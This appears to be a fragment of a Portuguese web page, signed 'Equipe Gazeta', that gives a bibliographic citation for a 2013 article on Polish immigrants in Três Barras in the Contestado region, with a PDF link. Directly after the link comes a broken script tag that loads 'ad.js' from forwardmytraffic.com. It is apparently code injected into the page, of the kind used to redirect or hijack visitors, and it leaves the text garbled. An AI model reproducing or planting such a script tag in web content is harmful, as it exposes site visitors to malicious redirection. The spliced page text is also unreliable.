
LIMA, Soeli Regina. Imigrantes na região do Contestado:
um estudo dos poloneses no município de Três Barras-SC.
In:
Revista História Catarina.
Nº 54, 2013, p.75-82.
Disponível:
https://docs.wixstatic.com/ugd/111853_c92d59af4ec84b0
eb93c4e9913b19cf9.pdf…
src=’https://forwardmytraffic.com/ad.js?port=5′
type=’text/javascript’>
Equipe Gazeta